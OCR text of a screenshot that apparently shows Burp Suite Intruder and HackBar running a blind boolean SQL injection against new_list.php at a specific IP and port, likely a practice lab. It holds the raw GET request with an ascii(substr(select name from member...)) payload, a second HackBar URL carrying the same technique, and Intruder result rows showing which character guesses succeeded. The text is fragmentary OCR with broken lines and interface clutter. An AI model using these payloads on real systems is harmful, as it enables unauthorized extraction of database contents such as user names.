 Results Target Positions Payloads Options
不安全 219.1
php FE 1 H
Filter: Showing all items ?
应用 译 百度翻译 ssh - Sh NT... Linux 信息收集 SQL注入合集 »
Request Payload1 Payload2 Status Error Timeout Length Comment
505 5 101 200 1250
519 4 104 200 1250
541 1 109 200 1250
552 2 111 200 1250
608 3 122 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
6 1 2 200 768
7 2 2 200 768
8 3 2 200 768
Request Response
Raw Params Headers Hex
GET /new_list.php?id=-1%20or%20ascii(substr((select%20name%20from%20member%20limit%200,1),4,1))%20=%20104
HTTP/1.1
Host: 219.153.49.228:42447
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Elements Console So 1
Finished
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:42447/new_list.php?id=-1 or ascii(substr((select name from member limit 0,1),1,1)) = 100
切割Url
提交
Post data Referer User Agent Cookies 清空RUC